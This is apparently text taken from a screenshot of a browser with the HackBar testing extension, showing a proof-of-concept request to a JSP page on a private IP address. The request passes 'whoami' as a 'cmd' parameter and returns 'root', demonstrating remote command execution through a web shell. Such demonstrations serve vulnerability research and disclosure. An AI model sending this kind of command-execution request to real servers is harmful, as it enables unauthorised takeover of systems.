 Command: whoami
root
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Adblock Plus HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MOD
URL
http://192.168.80.141:8080/poc.jsp?cmd=whoami